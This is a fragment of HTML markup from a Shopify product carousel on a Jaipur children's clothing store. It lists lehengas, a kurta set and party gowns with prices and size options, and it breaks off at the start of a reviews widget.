    
      
      
      

      <div 
        id="pane-block_QKtKU7" 
        class="tab-pane animate__animated animate__fadeIn animate__faster show active" 
        role="tabpanel" 
        aria-labelledby="tab-block_QKtKU7" 
        tabindex="0">
        <div 
          class="container"
          style="max-width: px;">
          <swiper-slider 
            class="swiper-slider swiper p-6 m-n6"
            data-slider-speed="300"
            data-slider-navigation="true"
            data-slider-pagination="true"
            data-slider-pagination-type="bullets"
            data-slider-scrollbar="false"
            data-slider-partial-slides-mobile="true"
            data-slider-autoplay="0"
            data-breakpoint-xs="1"
            data-breakpoint-sm="2"
            data-breakpoint-md="3"
            data-breakpoint-lg="4"
            data-breakpoint-xl="4">
            <div class="swiper-wrapper">
              
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/multi-colour-printed-party-lehenga-for-4-year-girl" 
    class="product-card-link">
    
<style>
  .sale-badge {
  position: absolute;
  bottom: 10px; /* Adjust to align with wishlist icon or slightly above */
  left: 10px;   /* Position on the left side */
  background-color:rgb(255, 255, 255); /* Red background for sale, adjust as desired */
  color: #000;
  padding: 3px 14px;
  border-radius: 109px;
  font-size: 10px;
  font-weight: 400;
  text-transform: uppercase;
  z-index: 10;

}
.trending-badge {
  position: absolute;
  top: 10px;    /* 10px from the top edge */
  left: 10px;   /* 10px from the left edge */
  
  background-color: #51CF1C; /* Green background */
  color: white;             /* White text */
  padding: 3px 15px;        /* Adjust padding for desired size */
  border-radius: 3.76px;       /* Rounded corners */
  font-size: 12px;
  font-weight: 500;
  text-transform: capitalize; /* "Trending" with capital T */
  z-index: 10;
}
</style>




  <div class="product-card-img-wrapper mb-4">      
    
  
  

    

    



  

  

  

  

  



 
    

    
      <wishlist-button data-product-url="/products/multi-colour-printed-party-lehenga-for-4-year-girl">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--25784764727613__featured_products_8TzB6G-9850557038909"
        class="carousel slide carousel-fade "
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.devilsnangels.in/cdn/shop/files/girls-multicolor-floral-lehenga-chiffon-dupatta-jaipur.webp?crop=center&height=600&v=1748766727&width=600"
    class="img-fluid "
    alt="Girls' multi-color floral printed lehenga set with chiffon dupatta, Jaipur

"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-md">
      Beautiful Lehenga for Girls – Perfect for Every Occasion
    </h3>
    
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0" data-product-id="9850557038909">
  
    
      <span class="product-card-price-final">
        ₹ 3,550
      </span>
    
  
  
</p> 
    </div>
    
<div class="loox-rating" data-id="9850557038909" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9850557038909"></div>     
  </a>
  


  
  

  
    




  <product-form>
    <form method="post" action="/cart/add" id="product_form_9850557038909" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="9850557038909"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
      <select 
        class="form-select form-select-sm mb-3"
        name="id" 
        aria-label="Select variant">
        
        
          <option 
            value="50004041105725" 
            data-variant-price="
            
              ₹ 3,550
            "
            data-product-id="9850557038909"
            data-variant-image=""
            >
            8-9Y  
            
          </option>
        
      </select>
      <button
        class="btn btn-atc btn-sm  btn-primary"
        type="submit"
        name="add"
        >
        
          Add to cart
        
      </button>
    <input type="hidden" name="product-id" value="9850557038909" /><input type="hidden" name="section-id" value="template--25784764727613__featured_products_8TzB6G" /></form>
  </product-form>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/printed-kurta-pajama-set-for-boys-for-festive-occasions" 
    class="product-card-link">
    
<style>
  .sale-badge {
  position: absolute;
  bottom: 10px; /* Adjust to align with wishlist icon or slightly above */
  left: 10px;   /* Position on the left side */
  background-color:rgb(255, 255, 255); /* Red background for sale, adjust as desired */
  color: #000;
  padding: 3px 14px;
  border-radius: 109px;
  font-size: 10px;
  font-weight: 400;
  text-transform: uppercase;
  z-index: 10;

}
.trending-badge {
  position: absolute;
  top: 10px;    /* 10px from the top edge */
  left: 10px;   /* 10px from the left edge */
  
  background-color: #51CF1C; /* Green background */
  color: white;             /* White text */
  padding: 3px 15px;        /* Adjust padding for desired size */
  border-radius: 3.76px;       /* Rounded corners */
  font-size: 12px;
  font-weight: 500;
  text-transform: capitalize; /* "Trending" with capital T */
  z-index: 10;
}
</style>




  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -50%
      
    
  </span>


    
  <div class="sale-badge">SALE</div>




  

  

  

  



 
    

    
      <wishlist-button data-product-url="/products/printed-kurta-pajama-set-for-boys-for-festive-occasions">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--25784764727613__featured_products_8TzB6G-8676194550077"
        class="carousel slide carousel-fade "
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.devilsnangels.in/cdn/shop/files/2DSC04708.webp?crop=center&height=600&v=1694507316&width=600"
    class="img-fluid "
    alt=" It is a full sleeve beige Colored traditional kurta for boys paired up with a navy blue Colored pyjama. This kurta curated from raw silk fabric features mandarin collar and placket curated from thread detailing done on velvet fabric while the pyjama features an elasticated waist to keep him at ease."
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.devilsnangels.in/cdn/shop/files/2DSC04709.webp?crop=center&height=600&v=1694507315&width=600"
    class="img-fluid "
    alt="yellow wedding wear kurta set with maroon chudidars for boys "
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.devilsnangels.in/cdn/shop/files/2DSC04710.webp?crop=center&height=600&v=1694507315&width=600"
    class="img-fluid "
    alt="Ethnic wear yellow printed kurta set for boys "
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.devilsnangels.in/cdn/shop/files/2DSC04712.webp?crop=center&height=600&v=1694507315&width=600"
    class="img-fluid "
    alt="back view of yellow printed kurta set for boys "
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--25784764727613__featured_products_8TzB6G-8676194550077" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--25784764727613__featured_products_8TzB6G-8676194550077" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-md">
      Beige and Navy Colored Printed Kurta set for Festive Occasions
    </h3>
    
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0" data-product-id="8676194550077">
  
    
<span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        ₹ 1,025
      </span>
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        ₹ 2,050
      </s>
      <span class="product-card-discount-percentage">
        50 % off
      </span>
      
    
  
  
</p> 
    </div>
    
<div class="loox-rating" data-id="8676194550077" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="8676194550077"></div>     
  </a>
  


  
  

  
    




  <product-form>
    <form method="post" action="/cart/add" id="product_form_8676194550077" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="8676194550077"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
      <select 
        class="form-select form-select-sm mb-3"
        name="id" 
        aria-label="Select variant">
        
        
          <option 
            value="46721863090493" 
            data-variant-price="
            
              ₹ 1,025
            "
            data-product-id="8676194550077"
            data-variant-image=""
            >
            4-5Y  
            
          </option>
        
      </select>
      <button
        class="btn btn-atc btn-sm  btn-primary"
        type="submit"
        name="add"
        >
        
          Add to cart
        
      </button>
    <input type="hidden" name="product-id" value="8676194550077" /><input type="hidden" name="section-id" value="template--25784764727613__featured_products_8TzB6G" /></form>
  </product-form>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/purple-birthday-frock-bell-sleeve-girls-jaipur" 
    class="product-card-link">
    
<style>
  .sale-badge {
  position: absolute;
  bottom: 10px; /* Adjust to align with wishlist icon or slightly above */
  left: 10px;   /* Position on the left side */
  background-color:rgb(255, 255, 255); /* Red background for sale, adjust as desired */
  color: #000;
  padding: 3px 14px;
  border-radius: 109px;
  font-size: 10px;
  font-weight: 400;
  text-transform: uppercase;
  z-index: 10;

}
.trending-badge {
  position: absolute;
  top: 10px;    /* 10px from the top edge */
  left: 10px;   /* 10px from the left edge */
  
  background-color: #51CF1C; /* Green background */
  color: white;             /* White text */
  padding: 3px 15px;        /* Adjust padding for desired size */
  border-radius: 3.76px;       /* Rounded corners */
  font-size: 12px;
  font-weight: 500;
  text-transform: capitalize; /* "Trending" with capital T */
  z-index: 10;
}
</style>




  <div class="product-card-img-wrapper mb-4">      
    
  
  

    

    



  

  

  

  

  



 
    

    
      <wishlist-button data-product-url="/products/purple-birthday-frock-bell-sleeve-girls-jaipur">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--25784764727613__featured_products_8TzB6G-10032525508925"
        class="carousel slide carousel-fade "
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.devilsnangels.in/cdn/shop/files/1st-birthday-frocks.jpg?crop=center&height=600&v=1764755683&width=600"
    class="img-fluid "
    alt="girl in a purple dress with a cape standing indoors."
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.devilsnangels.in/cdn/shop/files/party-wear-frocks-jaipur.webp?crop=center&height=600&v=1764755683&width=600"
    class="img-fluid "
    alt="Child wearing a purple dress with a flower detail outdoors on a paved path."
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.devilsnangels.in/cdn/shop/files/1st-birthday-frocks-jaipur.webp?crop=center&height=600&v=1764753633&width=600"
    class="img-fluid "
    alt="Child wearing a purple dress with a large bow, standing on a paved walkway."
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.devilsnangels.in/cdn/shop/files/birthday-frock-for-1-year-girl.webp?crop=center&height=600&v=1764753633&width=600"
    class="img-fluid "
    alt="Lavender dress with sequin details on a mannequin against a white background"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.devilsnangels.in/cdn/shop/files/baby-girl-birthday-frock.webp?crop=center&height=600&v=1764753633&width=600"
    class="img-fluid "
    alt="Lavender dress with sequin details on a mannequin against a white wall."
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--25784764727613__featured_products_8TzB6G-10032525508925" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--25784764727613__featured_products_8TzB6G-10032525508925" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-md">
      Bell Sleeve Birthday Dress for Girls – Best Kidswear Boutique in Jaipur
    </h3>
    
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0" data-product-id="10032525508925">
  
    
      <span class="product-card-price-final">
        ₹ 2,670
      </span>
    
  
  
</p> 
    </div>
    
<div class="loox-rating" data-id="10032525508925" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10032525508925"></div>     
  </a>
  


  
  

  
    




  <product-form>
    <form method="post" action="/cart/add" id="product_form_10032525508925" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10032525508925"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
      <select 
        class="form-select form-select-sm mb-3"
        name="id" 
        aria-label="Select variant">
        
        
          <option 
            value="50647526113597" 
            data-variant-price="
            
              ₹ 2,670
            "
            data-product-id="10032525508925"
            data-variant-image=""
            >
            9-12M  
            
          </option>
        
          <option 
            value="50647526146365" 
            data-variant-price="
            
              ₹ 2,780
            "
            data-product-id="10032525508925"
            data-variant-image=""
            >
            1-2Y  
            
          </option>
        
          <option 
            value="50647526179133" 
            data-variant-price="
            
              ₹ 2,890
            "
            data-product-id="10032525508925"
            data-variant-image=""
            >
            2-3Y  
            
          </option>
        
          <option 
            value="50647526211901" 
            data-variant-price="
            
              ₹ 2,995
            "
            data-product-id="10032525508925"
            data-variant-image=""
            >
            3-4Y  
            
          </option>
        
      </select>
      <button
        class="btn btn-atc btn-sm  btn-primary"
        type="submit"
        name="add"
        >
        
          Add to cart
        
      </button>
    <input type="hidden" name="product-id" value="10032525508925" /><input type="hidden" name="section-id" value="template--25784764727613__featured_products_8TzB6G" /></form>
  </product-form>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/iconic-black-coloured-gown-for-birthdays" 
    class="product-card-link">
    
<style>
  .sale-badge {
  position: absolute;
  bottom: 10px; /* Adjust to align with wishlist icon or slightly above */
  left: 10px;   /* Position on the left side */
  background-color:rgb(255, 255, 255); /* Red background for sale, adjust as desired */
  color: #000;
  padding: 3px 14px;
  border-radius: 109px;
  font-size: 10px;
  font-weight: 400;
  text-transform: uppercase;
  z-index: 10;

}
.trending-badge {
  position: absolute;
  top: 10px;    /* 10px from the top edge */
  left: 10px;   /* 10px from the left edge */
  
  background-color: #51CF1C; /* Green background */
  color: white;             /* White text */
  padding: 3px 15px;        /* Adjust padding for desired size */
  border-radius: 3.76px;       /* Rounded corners */
  font-size: 12px;
  font-weight: 500;
  text-transform: capitalize; /* "Trending" with capital T */
  z-index: 10;
}
</style>




  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -35%
      
    
  </span>


    
  <div class="sale-badge">SALE</div>




  

  

  

  

  

  

  



 
    

    
      <wishlist-button data-product-url="/products/iconic-black-coloured-gown-for-birthdays">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--25784764727613__featured_products_8TzB6G-9850543636797"
        class="carousel slide carousel-fade "
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.devilsnangels.in/cdn/shop/files/buy-black-gown-for-girls-online-kids-gown-jaipu.webp?crop=center&height=600&v=1750427216&width=600"
    class="img-fluid "
    alt="Young girl in a black dress standing indoors with a neutral background"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.devilsnangels.in/cdn/shop/files/black-birthday-gown-for-girls-kids-gown-jaipur.webp?crop=center&height=600&v=1750427239&width=600"
    class="img-fluid "
    alt="Young girl wearing a black dress with puffed sleeves and feather details, standing indoors."
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.devilsnangels.in/cdn/shop/files/party-wear-dresses-for-girl-kids-gown-jaipur.webp?crop=center&height=600&v=1750427326&width=600"
    class="img-fluid "
    alt="Young girl in a black dress standing in a room with decorative elements."
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.devilsnangels.in/cdn/shop/files/girls-dress-party-wear-black-gown-jaipur.webp?crop=center&height=600&v=1750427347&width=600"
    class="img-fluid "
    alt="Child wearing a black dress with puffed sleeves in a room with light-colored cabinets and decorative items."
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.devilsnangels.in/cdn/shop/files/best-party-gown-for-girls-kids-gown-jaipur.webp?crop=center&height=600&v=1750427369&width=600"
    class="img-fluid "
    alt="black shimmer gown for girls "
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--25784764727613__featured_products_8TzB6G-9850543636797" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--25784764727613__featured_products_8TzB6G-9850543636797" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-md">
      Black Birthday Gown for Girls | Best Party Wear Dress Jaipur.
    </h3>
    
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0" data-product-id="9850543636797">
  
    
<span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        ₹ 3,040
      </span>
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        ₹ 4,690
      </s>
      <span class="product-card-discount-percentage">
        35 % off
      </span>
      
    
  
  
</p> 
    </div>
    
<div class="loox-rating" data-id="9850543636797" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9850543636797"></div>     
  </a>
  


  
  

  
    




  <product-form>
    <form method="post" action="/cart/add" id="product_form_9850543636797" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="9850543636797"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
      <select 
        class="form-select form-select-sm mb-3"
        name="id" 
        aria-label="Select variant">
        
        
          <option 
            value="50531391603005" 
            data-variant-price="
            
              ₹ 3,040
            "
            data-product-id="9850543636797"
            data-variant-image=""
            >
            1-2Y  
            
          </option>
        
          <option 
            value="50004069548349" 
            data-variant-price="
            
              ₹ 3,190
            "
            data-product-id="9850543636797"
            data-variant-image=""
            >
            2-3Y  
            
          </option>
        
          <option 
            value="50004069581117" 
            data-variant-price="
            
              ₹ 3,340
            "
            data-product-id="9850543636797"
            data-variant-image=""
            >
            3-4Y  
            
          </option>
        
          <option 
            value="50004069613885" 
            data-variant-price="
            
              ₹ 3,510
            "
            data-product-id="9850543636797"
            data-variant-image=""
            >
            4-5Y  
            
          </option>
        
          <option 
            value="51216871817533" 
            data-variant-price="
            
              ₹ 3,510
            "
            data-product-id="9850543636797"
            data-variant-image=""
            >
            5-6Y  
            
          </option>
        
          <option 
            value="50004069679421" 
            data-variant-price="
            
              ₹ 3,660
            "
            data-product-id="9850543636797"
            data-variant-image=""
            >
            6-7Y  
            
          </option>
        
          <option 
            value="50004069712189" 
            data-variant-price="
            
              ₹ 3,820
            "
            data-product-id="9850543636797"
            data-variant-image=""
            >
            7-8Y  
            
          </option>
        
          <option 
            value="50004069744957" 
            data-variant-price="
            
              ₹ 3,980
            "
            data-product-id="9850543636797"
            data-variant-image=""
            >
            8-9Y  
            
          </option>
        
          <option 
            value="50004069777725" 
            data-variant-price="
            
              ₹ 4,130
            "
            data-product-id="9850543636797"
            data-variant-image=""
            >
            9-10Y  
            
          </option>
        
          <option 
            value="50004069810493" 
            data-variant-price="
            
              ₹ 4,290
            "
            data-product-id="9850543636797"
            data-variant-image=""
            >
            10-11Y  
            
          </option>
        
          <option 
            value="51216871850301" 
            data-variant-price="
            
              ₹ 4,290
            "
            data-product-id="9850543636797"
            data-variant-image=""
            >
            11-12Y  
            
          </option>
        
          <option 
            value="50004069876029" 
            data-variant-price="
            
              ₹ 4,450
            "
            data-product-id="9850543636797"
            data-variant-image=""
            >
            12-13Y  
            
          </option>
        
          <option 
            value="50531391635773" 
            data-variant-price="
            
              ₹ 4,600
            "
            data-product-id="9850543636797"
            data-variant-image=""
            >
            13-14Y  
            
          </option>
        
          <option 
            value="50531391668541" 
            data-variant-price="
            
              ₹ 5,040
            "
            data-product-id="9850543636797"
            data-variant-image=""
            >
            14-15Y  
            
          </option>
        
      </select>
      <button
        class="btn btn-atc btn-sm  btn-primary"
        type="submit"
        name="add"
        >
        
          Add to cart
        
      </button>
    <input type="hidden" name="product-id" value="9850543636797" /><input type="hidden" name="section-id" value="template--25784764727613__featured_products_8TzB6G" /></form>
  </product-form>


  
</product-card> 
                  </div>
                
              
            </div>
            <div class="swiper-controls">
              <div class="swiper-pagination"></div>
              <div class="swiper-scrollbar"></div>
              <div class="swiper-button-prev">
                

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-arrow-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M19 12H6M12 5l-7 7 7 7"/>
    
</svg>
              </div>
              <div class="swiper-button-next">
                

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-arrow-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M5 12h13M12 5l7 7-7 7"/>
    
</svg>
              </div>
            </div>
          </swiper-slider>
        </div>
      </div>
    
  </div>

</div>


<script>



</script>  


</section><section id="shopify-section-template--25784764727613__476f6063-eb8c-4526-b04f-86f5cdc9d7aa" class="shopify-section">

<sticky-atc
  id="sticky-atc" 
  class="sticky-atc bg-body">
    <div 
      class="
        sticky-atc-inner
        bg-body 
        text-body
        border-top-1
        border-bottom-0
        border-body 
        pt-5 
        pb-5
      "
      style="
        --bs-bg-opacity: 100%;
        --bs-border-opacity: 100%;
        background-image: linear-gradient(270deg, rgba(var(--text-color-rgb), 0%), rgba(var(--text-color-rgb), 0));
      ">
    <div 
      class="container" 
      style="max-width: 900px;">
      <div class="product-card">
        <div class="row align-items-sm-center">
          <div class="col-sm-7 mb-3 mb-sm-0">
            <div class="d-flex align-items-center">
              <div class="product-card-img-wrapper me-4 me-lg-5">
                






  <img
    src="//www.devilsnangels.in/cdn/shop/files/32A.webp?crop=center&height=600&v=1694693124&width=600"
    class="img-fluid "
    alt="It’s a pink ruffle gown that comes with the back zip closure. It features ruffle detailing and the fabric belt to be tied at the back."
    width="600"
    height="600"
    loading="lazy">



              </div>
              <div class="me-3">
                <h3 class="product-card-title product-title h6 mb-1">
                  Buy Shimmer Party Wear Gown for 2 Year Girl Online
                </h3>
                
<div class="loox-rating" data-id="8686394966333" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="8686394966333"></div>   
                
              </div>
            </div>
          </div>
          <div class="col-sm-11"> 
            
              <product-form>
                <form method="post" action="/cart/add" id="product_form_8686394966333" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="8686394966333"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                  <div class="row mx-n3">
                    <div class="col-9 px-3">
                      <select 
                        class="form-select form-select-sm"
                        name="id" 
                        aria-label="Select variant">
                        
                        
                          <option 
                            value="47149196509501" 
                            data-variant-image=""
                            
                            selected>
                            2-3Y 
                            
                          </option>
                        
                      </select>
                    </div>
                    <div class="col-9 px-3">
                      <button
                        class="btn btn-atc btn-sm w-100 btn-primary"
                        type="submit"
                        name="add"
                        >
                        
                          Add to cart
                        
                      </button>
                    </div>
                  </div>
                <input type="hidden" name="product-id" value="8686394966333" /><input type="hidden" name="section-id" value="template--25784764727613__476f6063-eb8c-4526-b04f-86f5cdc9d7aa" /></form>
              </product-form>
            
          </div>
        </div>
      </div>
    </div>
  </div>
</sticky-atc>

</section><div id="shopify-section-template--25784764727613__17603883273f9f9a5d" class="shopify-section">
  
    <div id="shopify-block-AanQ4WlV2Q2QyOXpIb__judge_me_reviews_featured_carousel_xChBVa" class="shopify-block shopify-app-block"><div style="margin:0 auto;max-width:1080px;">
  <div class='jdgm-carousel-wrapper'>
      <div class="jdgm-carousel-title-and-link">
        <h2 class='jdgm-carousel-title'>Let customers speak for us</h2>
        <span class="jdgm-all-reviews-rating-wrapper" href="javascript:void(0)">
